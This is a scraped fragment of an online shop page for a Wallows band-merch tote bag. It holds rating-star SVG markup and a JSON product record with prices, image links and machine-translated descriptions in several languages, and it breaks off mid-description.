  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(9 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":40,"name":"Bags OPTION CHOICE","options":[{"id":51,"name":"Bags size","label":"Size","values":[{"id":426,"name":"35x35cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":51},{"id":427,"name":"40x40cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":51}],"position":0}],"extra_options":[],"variants":[{"id":11096,"price":24.95,"price_formatted":"$24.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKK1REKAFYDNK2NY9HWF5F.jpg","value_ids":[426],"options_map":{"51":426}},{"id":11097,"price":29.95,"price_formatted":"$29.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKK1REKAFYDNK2NY9HWF5F.jpg","value_ids":[427],"options_map":{"51":427}}]},"product":{"id":205,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Wallows Bee Wallows Merch Unisex Tshirt Blend Hoodie Long Sleeve Crewneck Sweatshirt  All Over Print Tote Bag RB2711","de":"Wallows Bienen Wallows Merch Unisex Tshirt Blend Hoodie Long Sleeve Crewneck Sweatshirt Alle Over Print Tote Bag RB2711","es":"Wallows Bee Wallows Merch Unisex camiseta Blend Hoodie Long Sleeve Crewneck Sudadera All over Print Tote Bag RB2711","pt":"Wallows Bee. Wallows Mistura de camiseta Unisex Hoodie manga longa gola gola gola de gola suor tudo sobre impress\u00e3o Tote Bag RB2711","fr":"Wallows Abeille Wallows Merch Unisex Tshirt Blend Hoodie Manches longues Col rond Sweatshirt All Over Imprimer Sac \u00e0 bandouli\u00e8re RB2711","ko":"Wallows \ub6b1 \ubca0\uc5b4 Wallows Merch Unisex \ud2f0\uc154\uce20 \ud63c\ud569 \uae4c\ub9c8\uadc0 \uae34 \uc18c\ub9e4 Crewneck \uc2a4\uc6e8\ud130 \ubaa8\ub4e0 \uc704\uc5d0 \uc778\uc1c4 \ud1a0\ud2b8 \ubc31 RB2711","nl":"Wallows Bijen Wallows Merch Unisex Tshirt Blend Hoodie Long Sleeve Crewneck Sweatshirt All Over Print Tote Bag RB2711","ja":"Wallows \u30d3\u30fc Wallows Merch Unisex\u306eT\u30b7\u30e3\u30c4\u306e\u30d6\u30ec\u30f3\u30c9\u306e\u30d1\u30fc\u30ad\u30fc\u306e\u9577\u3044\u8896\u306eCrwneck\u306e\u30b9\u30a8\u30c3\u30c8\u30b7\u30e3\u30c4\u3059\u3079\u3066\u306e\u5370\u5237\u7269\u306e\u30c8\u30fc\u30c8\u888bRB2711","it":"Wallows Ape Wallows Merch Unisex Tshirt Blend Hoodie Maniche lunghe Crewneck Felpa Tutto Over Stampa Tote Bag RB2711"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ETotes deluxe. Sturdy and trendy with a vivid double-sided print\u003C\/li\u003E\n\u003Cli\u003EObtainable in three sizes: examine the scale chart to seek out the proper one for you\u003C\/li\u003E\n\u003Cli\u003ESturdy 100% polyester shell\u003C\/li\u003E\n\u003Cli\u003ETremendous sturdy cotton shoulder straps are 1\u0022 (2.5cm) huge and 21\u0022 (68cm) lengthy for Small luggage, 28\u0022 (71 cm) lengthy for Medium luggage, and 29\u0022 (74 cm) lengthy for Giant luggage\u003C\/li\u003E\n\u003Cli\u003EVivid, long-lasting, double-sided design, sublimation printed for you whenever you order\u003C\/li\u003E\n\u003Cli\u003EMild machine wash\u003C\/li\u003E\n\u003Cli\u003ESearching for one thing extra light-weight? Attempt the Cotton Tote Bag\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003EDes totes de luxe. Sturdy et tendance avec un imprim\u00e9 double face vif\u003C\/li\u003E\u003Cli\u003EObtenu en trois tailles: examiner le diagramme d\u0027\u00e9chelle pour trouver le bon pour vous\u003C\/li\u003E\u003Cli\u003ECoquille 100% polyester robuste\u003C\/li\u003E\u003Cli\u003ETremendous bretelles robustes en coton sont 1\u0022 (2,5cm) \u00e9norme et 21\u0022 (68cm) longue pour les petits bagages, 28\u0022 (71 cm) longue pour les bagages moyens, et 29\u0022 (74 cm) longue pour les bagages g\u00e9ants\u003C\/li\u003E\u003Cli\u003EVivide, durable, double face, sublimation imprim\u00e9e pour vous chaque fois que vous commandez\u003C\/li\u003E\u003Cli\u003ELavage en machine l\u00e9ger\u003C\/li\u003E\u003Cli\u003ETu cherches une chose de plus l\u00e9g\u00e8re ? Essayez le sac de coton\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003ETotes deluxe. resistente y de moda con una impresi\u00f3n de doble cara v\u00edvida\u003C\/li\u003E\u003Cli\u003EObtenible en tres tama\u00f1os: examinar el gr\u00e1fico de escala para buscar el adecuado para usted\u003C\/li\u003E\u003Cli\u003Ec\u00e1scara de poli\u00e9ster resistente 100%\u003C\/li\u003E\u003Cli\u003ETremendos correas de hombro de algod\u00f3n robusto son 1\u0022 (2.5cm) enormes y 21\u0022 (68cm) largo para equipaje peque\u00f1o, 28\u0022 (71 cm) largo para equipaje medio, y 29\u0022 (74 cm) largo para equipaje gigante\u003C\/li\u003E\u003Cli\u003EDise\u00f1o vivido, duradero, doble cara, sublimaci\u00f3n impresa para usted cuando usted ordena\u003C\/li\u003E\u003Cli\u003ELavadora de la m\u00e1quina\u003C\/li\u003E\u003Cli\u003E\u00bfBuscando algo m\u00e1s ligero? Intento de la bolsa de algod\u00f3n tote\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003ETotes deluxe. Stevig en trendy met een levendige dubbelzijdige print\u003C\/li\u003E\u003Cli\u003EVerkrijgbaar in drie maten: onderzoek de schaal grafiek om de juiste te zoeken voor u\u003C\/li\u003E\u003Cli\u003EStevige 100% polyester schelp\u003C\/li\u003E\u003Cli\u003EGrote stevige katoenen schouderriemen zijn 1\u0022 (2,5cm) groot en 21\u0022 (68cm) lang voor kleine bagage, 28\u0022 (71 cm) lang voor middelgrote bagage, en 29\u0022 (74 cm) lang voor grote bagage\u003C\/li\u003E\u003Cli\u003ELevendig, duurzaam, dubbelzijdig design, sublimatie gedrukt voor u wanneer u bestelt\u003C\/li\u003E\u003Cli\u003EMilde wasmachine\u003C\/li\u003E\u003Cli\u003EOp zoek naar iets extra lichtgewicht? Poging tot de Cotton Tote Bag\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30c7\u30e9\u30c3\u30af\u30b9\u306a\u30c8\u30fc\u30c8 \u9bae\u3084\u304b\u306a\u4e21\u9762\u30d7\u30ea\u30f3\u30c8\u3067\u4e08\u592b\u3067\u30c8\u30ec\u30f3\u30c7\u30a3\u003C\/li\u003E\u003Cli\u003E3\u3064\u306e\u30b5\u30a4\u30ba\u3067\u5165\u624b\u53ef\u80fd:\u30b9\u30b1\u30fc\u30eb\u30c1\u30e3\u30fc\u30c8\u3092\u8abf\u3079\u3066\u3001\u9069\u5207\u306a\u3082\u306e\u3092\u63a2\u3059\u003C\/li\u003E\u003Cli\u003E\u4e08\u592b\u306a100%\u306e\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u8c9d\u003C\/li\u003E\u003Cli\u003E\u9014\u65b9\u3082\u306a\u3044\u4e08\u592b\u306a\u7dbf\u306e\u30b7\u30e7\u30eb\u30c0\u30fc\u30b9\u30c8\u30e9\u30c3\u30d7\u306f\u30011\u30a4\u30f3\u30c1(2.5cm)\u306e\u5de8\u5927\u306721\u30a4\u30f3\u30c1(68cm)\u306e\u9577\u3044\u5c0f\u3055\u306a\u8377\u7269\u300128\u30a4\u30f3\u30c1(70cm)\u306e\u9577\u3044\u8377\u7269\u300129\u30a4\u30f3\u30c1(74cm)\u306e\u5de8\u5927\u8377\u7269\u306e\u9577\u3044\u8377\u7269\u3067\u3059\u3002\u003C\/li\u003E\u003Cli\u003E\u53ef\u611b\u304f\u3001\u9577\u7d9a\u304d\u304c\u3059\u308b\u3001\u4e8c\u91cd\u5473\u65b9\u3055\u308c\u305f\u8a2d\u8a08\u3001\u6ce8\u6587\u3059\u308b\u3068\u304d\u3042\u306a\u305f\u306e\u305f\u3081\u306b\u5370\u5237\u3055\u308c\u308b\u6607\u83ef\u003C\/li\u003E\u003Cli\u003E\u7a4f\u3084\u304b\u306a\u6a5f\u68b0\u6d17\u6d44\u003C\/li\u003E\u003Cli\u003E\u4f59\u5206\u306a\u30e9\u30a4\u30c8\u7d1a\u9078\u624b\u306e\u305f\u3081\u306e1\u3064\u306e\u4e8b\u3092\u691c\u7d22\u3057\u307e\u3059\u304b\u3002 \u30b3\u30c3\u30c8\u30f3\u30c8\u30fc\u30c8\u30d0\u30c3\u30b0\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ud1a0\ud2b8 \ub514\ub7ed\uc2a4. \uc0dd\uc0dd\ud55c \uc591\uba74 \uc778\uc1c4\ub85c \uac74\uc7a5\ud558\uace0 \uc720\ud589\u003C\/li\u003E\u003Cli\u003E\uc138 \uac00\uc9c0 \ud06c\uae30\uc5d0\uc11c \uc5bb\uc744 \uc218 : \ub2f9\uc2e0\uc744 \uc704\ud574 \uc801\uc808\ud55c \uac83\uc744 \ucd94\uad6c\ud558\ub294 \uac00\ub2a0\uc790 \ub3c4\ud45c\ub97c \uc2dc\ud5d8\ud558\uc2ed\uc2dc\uc624\u003C\/li\u003E\u003Cli\u003E\uac74\uc7a5\ud55c 100%\ub144 \ud3f4\ub9ac\uc5d0\uc2a4\ud14c \ud3ec\ud0c4\u003C\/li\u003E\u003Cli\u003E\ud2b8\ub79c\ub514 \ucf54\ud2bc \uc5b4\uae68 \uc2a4\ud2b8\ub7a9\uc740 1\u0022(2.5cm) \uac70\ub300\ud558\uace0 21\u0022(68cm) \uc791\uc740 \uc218\ud558\ubb3c, 28\u0022(71cm) \uc911\uac04 \uc218\ud558\ubb3c, 29\u0022(74cm) \uac70\ub300\ud55c \uc218\ud558\ubb3c\uc5d0 \ub300\ud55c \uae38\uc774\u003C\/li\u003E\u003Cli\u003EVivid, \uc624\ub798 \uacac\ub518, \uc774\uc911 \uba74 \ub514\uc790\uc778, \ub2f9\uc2e0\uc774 \uc8fc\ubb38\ud560 \ub54c\ub9c8\ub2e4 \uc2b9\ud654 \uc778\uc1c4\u003C\/li\u003E\u003Cli\u003E\ubc00\ub4dc \uae30\uacc4 \uc138\ucc99\u003C\/li\u003E\u003Cli\u003E\ud55c \uac00\uc9c0 \uc5ec\ubd84\uc758 \uacbd\ub7c9\uc5d0 \ub300\ud55c \uac80\uc0c9? \ucf54\ud2bc \ud1a0\ud2b8 \ubc31\uc5d0\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ETotes deluxe. Robust und trendig mit einem lebhaften doppelseitigen Druck\u003C\/li\u003E\u003Cli\u003EIn drei Gr\u00f6\u00dfen erh\u00e4ltlich: Pr\u00fcfen Sie das Skalendiagramm, um die richtige f\u00fcr Sie zu suchen\u003C\/li\u003E\u003Cli\u003ERobuste 100% Polyesterschale\u003C\/li\u003E\u003Cli\u003ETremendous robuste Baumwollschultergurte sind 1\u0022 (2.5cm) gro\u00df und 21\u0022 (68cm) lang f\u00fcr Kleingep\u00e4ck, 28\u0022 (71 cm) lang f\u00fcr Mittelgep\u00e4ck und 29\u0022 (74 cm) lang f\u00fcr Riesengep\u00e4ck\u003C\/li\u003E\u003Cli\u003EVivid, langlebiges, doppelseitiges Design, Sublimation gedruckt f\u00fcr Sie, wenn Sie bestellen\u003C\/li\u003E\u003Cli\u003EMilde Maschinenw\u00e4sche\u003C\/li\u003E\u003Cli\u003EAuf der Suche nach einer Sache extra Leichtgewicht? Sehen Sie die Baumwoll-Tote-Tasche\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003ETotes deluxe. Robusto e trendy con una stampa a doppio lato vivida\u003C\/li\u003E\u003Cli\u003EObtainable in tre dimensioni: esaminare il grafico scala per cercare quello giusto per voi\u003C\/li\u003E\u003Cli\u003ESturdy 100% guscio di poliestere\u003C\/li\u003E\u003Cli\u003EStraordinariamente robuste cinghie in cotone sono 1\u0022 (2,5cm) enorme e 21\u0022 (68cm) di lunghezza per bagaglio piccolo, 28\u0022 (71 cm) di lunghezza per bagagli medio, e 29\u0022 (74 cm) di lunghezza per bagaglio gigante\u003C\/li\u003E\u003Cli\u003EVivido, di lunga durata, doppio lato design, sublimazione stampato per voi ogni volta che ordinate\u003C\/li\u003E\u003Cli\u003ELavaggio in lavatrice delicato\u003C\/li\u003E\u003Cli\u003ECercare una cosa extra leggero? Tentare il sacchetto di tote di cotone\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003ECom certeza. Forte e moderno com uma impress\u00e3o v\u00edvida de dupla face\u003C\/li\u003E\u003Cli\u003EObtido em tr\u00eas tamanhos: examine o gr\u00e1fico de escala para procurar o adequado para voc\u00ea\u003C\/li\u003E\u003Cli\u003EConcha resistente 100% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003ETremendos al\u00e7as de ombro de algod\u00e3o resistente s\u00e3o 1\u0022 (2,5cm) enorme e 21\u0022 (68cm) longo para Pequena bagagem, 28\u0022 (71 cm) longo para M\u00e9dia bagagem, e 29\u0022 (74 cm) longo para bagagem gigante\u003C\/li\u003E\u003Cli\u003EDesign v\u00edvido, de longa dura\u00e7\u00e3o, de dupla face, sublima\u00e7\u00e3o impressa para voc\u00ea sempre que voc\u00ea pedir\u003C\/li\u003E\u003Cli\u003ELavagem de m\u00e1quina leve\u003C\/li\u003E\u003Cli\u003E\u00c0 procura de uma coisa mais leve? Tente o saco de algod\u00e3o\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-04-19T07:16:17.000000Z","updated_at":"2025-09-27T18:22:28.000000Z","deleted_at":null,"meta":{"combination_id":40},"source":null,"id_source":null,"media":[{"id":526,"model_type":"product","model_id":205,"uuid":"6dcb823f-3d90-4878-80cc-1dad4bf6ba24","collection_name":"images","name":"tb840x840medium-c1198600600-bgf8f8f8.u1-2","file_name":"tb840x840medium-c1198600600-bgf8f8f8.u1-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":38305,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10815},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-19T07:16:18.000000Z","updated_at":"2024-04-19T07:42:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wallowsshop.com\/media\/526\/tb840x840medium-c1198600600-bgf8f8f8.u1-2.jpg","preview_url":""},{"id":533,"model_type":"product","model_id":205,"uuid":"b64809ef-faff-49d6-b882-9f4c1834da0d","collection_name":"images","name":"flat750x075f-pad750x1000f8f8f8.u1-18","file_name":"flat750x075f-pad750x1000f8f8f8.u1-18.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":133119,"manipulations":[],"custom_properties":{"image_id_woo":10699},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-04-19T07:16:20.000000Z","updated_at":"2024-04-19T07:42:12.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wallowsshop.com\/media\/533\/flat750x075f-pad750x1000f8f8f8.u1-18.jpg","preview_url":""}],"prices":[{"id":207,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":207,"price":{"value":2994,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T03:52:59.000000Z","updated_at":"2024-04-19T03:52:59.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T03:52:59.000000Z","updated_at":"2024-04-19T03:52:59.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-19T07:16:20.000000Z","updated_at":"2024-04-19T07:16:20.000000Z","laravel_through_key":205,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T03:52:59.000000Z","updated_at":"2024-04-19T03:52:59.000000Z"},"priceable":{"id":207,"product_id":205,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"WASDFDK-71955","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-19T07:16:20.000000Z","updated_at":"2024-04-19T07:16:20.000000Z","deleted_at":null}}],"thumbnail":{"id":526,"model_type":"product","model_id":205,"uuid":"6dcb823f-3d90-4878-80cc-1dad4bf6ba24","collection_name":"images","name":"tb840x840medium-c1198600600-bgf8f8f8.u1-2","file_name":"tb840x840medium-c1198600600-bgf8f8f8.u1-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":38305,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10815},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-19T07:16:18.000000Z","updated_at":"2024-04-19T07:42:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wallowsshop.com\/media\/526\/tb840x840medium-c1198600600-bgf8f8f8.u1-2.jpg","preview_url":""},"collections":[{"id":81,"collection_group_id":1,"_lft":10,"_rgt":11,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Wallows Drawstring Bag","fr":"Wallows Sac \u00e0 cordon","de":"Wallows Zugtasche","ko":"Wallows \uc5f0\ub77d\ucc98","it":"Wallows Borsa a tracolla","ja":"Wallows \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0","nl":"Wallows Trekkoordtas","pt":"Wallows Saco de cord\u00e3o","es":"Wallows Bolsa de dibujo"},"description":{"en":"Unleash your inner Wallows fan with our iconic Wallows Drawstring Bag, exclusively available in the official Wallows Shop! Designed to effortlessly carry all your essentials while flaunting your love for the band, this must-have accessory is a true fan favorite. Crafted with durability and style in mind, its sleek design guarantees both practicality and trendiness. Join the ranks of dedicated fans who proudly sport their very own Wallows Drawstring Bag \u2013 grab yours now and rock that effortless cool vibe wherever you go! Attention all Wallows fans! Are you ready to take your fandom to the next level? Look no further, because we have something special just for you. Introducing the ultimate must-have accessory: the Wallows Drawstring Bag! Whether you\u0027re heading to a concert, hitting up a festival, or simply strolling through town, this trendy bag is here to showcase your love for one of indie-pop\u0027s hottest bands. Get ready to turn heads and spread those chill vibes with our exclusive Wallows Drawstring Bag!","fr":"Lib\u00e9rez votre int\u00e9rieur Wallows fan avec notre iconique Wallows Sac \u00e0 cordon, disponible exclusivement dans le Wallows Magasinez ! Con\u00e7u pour transporter sans effort tous vos essentiels tout en manifestant votre amour pour le groupe, cet accessoire incontournable est un vrai favori des fans. Con\u00e7u avec durabilit\u00e9 et style \u00e0 l\u0027esprit, son design \u00e9l\u00e9gant garantit \u00e0 la fois praticit\u00e9 et tendance. Rejoignez les rangs des fans d\u00e9vou\u00e9s qui font fi\u00e8rement leur propre sport Wallows Sac drawstring \u2013 Attrapez le v\u00f4tre maintenant et rockez cette ambiance cool sans effort partout o\u00f9 vous allez! Attention \u00e0 tous Wallows Les fans ! \u00cates-vous pr\u00eat \u00e0 porter votre fandom au niveau suivant ? Ne cherchez pas plus loin, parce que nous avons quelque chose de sp\u00e9cial juste pour vous. Pr\u00e9sentation de l\u0027accessoire indispensable ultime: Wallows Sac \u00e0 cordes ! Que vous alliez \u00e0 un concert, \u00e0 un festival ou simplement \u00e0 la promenade en ville, ce sac tendance est l\u00e0 pour mettre en valeur votre amour pour l\u0027un des groupes les plus chauds de la pop indie. Pr\u00e9parez-vous \u00e0 tourner les t\u00eates et \u00e0 r\u00e9pandre ces vibrations de refroidissement avec notre exclusif Wallows Sac \u00e0 cordes !","de":"Entfesseln Sie Ihr Inneres Wallows Fan mit unserem ikonischen Wallows Schubladentasche, exklusiv im offiziellen Wallows Shop! Entwickelt, um m\u00fchelos alle Ihre Wesentlichen zu tragen, w\u00e4hrend Sie Ihre Liebe f\u00fcr die Band flaunt, dieses Must-Have Zubeh\u00f6r ist ein wahrer Fan-Liebling. Gefertigt mit Langlebigkeit und Stil im Verstand, garantiert sein schlankes Design sowohl Funktionalit\u00e4t als auch Trendiness. Begleiten Sie die R\u00e4nge von engagierten Fans, die stolz ihre eigenen Sportarten Wallows Zeichnen Tasche \u2013 packen Sie Ihre jetzt und rocken Sie diese m\u00fchelose coole Vibe, wohin Sie auch gehen! Achtung alle Wallows Fans! Sind Sie bereit, Ihr Fandom auf die n\u00e4chste Ebene zu bringen? Schauen Sie nicht weiter, denn wir haben etwas Besonderes nur f\u00fcr Sie. Einf\u00fchrung des ultimativen Must-Have Zubeh\u00f6r: die Wallows Drawstring Bag! Egal, ob Sie zu einem Konzert gehen, ein Festival treffen oder einfach durch die Stadt schlendern, diese trendige Tasche ist hier, um Ihre Liebe f\u00fcr eine der hei\u00dfesten Bands der Indie-Pop zu pr\u00e4sentieren. Machen Sie sich bereit, K\u00f6pfe zu drehen und verbreiten diese Chill Vibes mit unserem exklusiven Wallows Drawstring Bag!","ko":"\ub2f9\uc2e0\uc758 \uc548 Wallows \uc6b0\ub9ac\uc758 \uc0c1\uc9d5\uacfc \ud32c Wallows Drawstring Bag, \uacf5\uc2dd\uc5d0\uc11c\ub9cc \uc0ac\uc6a9 \uac00\ub2a5 Wallows \uc1fc\ud551! \ubaa8\ub4e0 \ud544\uc218\ud488\uc744 \uc81c\ub300\ub85c \uc218\ud589\ud558\uae30 \uc704\ud574 \uc124\uacc4\ub41c \ubc34\ub4dc\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \ub044\ub294 \ub3d9\uc548\uc774 \ud544\uc218\ud488\uc740 \uc9c4\uc815\ud55c \ud32c\uc785\ub2c8\ub2e4. \ub0b4\uad6c\uc131\uacfc \uc2a4\ud0c0\uc77c\uc744 \uc5fc\ub450\uc5d0\ub450\uace0 \uc138\ub828\ub41c \ub514\uc790\uc778\uc740 \uc2e4\uc6a9\uc131\uacfc \ud2b8\ub80c\ub4dc\ub97c \ubaa8\ub450 \ubcf4\uc7a5\ud569\ub2c8\ub2e4. \uc790\ub791\uc2a4\ub7f0 \uc2a4\ud3ec\uce20\ub97c \uc790\ub791 \ud558\ub294 \uc804\uc6a9 \ud32c\uc758 \uc21c\uc704\uc5d0 \uac00\uc785 Wallows Drawstring Bag \u2013 \uc9c0\uae08 \ub2f9\uc2e0\uc758 \uc6c0\ucf1c\uc7a1\uace0 \ub2f9\uc2e0\uc774 \uac04\ub2e4 \uc5b4\ub514\ub85c \uba4b\uc9c4 \ubc14\uc774\ube0c! \ubaa8\ub4e0 \uac83 Wallows \ud32c! \ud32c\ub364\uc744 \ub2e4\uc74c \ub808\ubca8\ub85c \uac00\uc838\uac08 \uc900\ube44\uac00 \ub418\uc168\uc2b5\ub2c8\uae4c? \ub354 \uc774\uc0c1 \ubd10, \uc6b0\ub9ac\uac00 \ub2f9\uc2e0\uc744 \uc704\ud574 \ubb54\uac00 \ud2b9\ubcc4\ud558\uae30 \ub54c\ubb38\uc5d0. \uad81\uadf9\uc801 \uc778 \ud544\uc218\ud488\uc744 \uc18c\uac1c\ud569\ub2c8\ub2e4: Wallows Drawstring \uac00\ubc29! 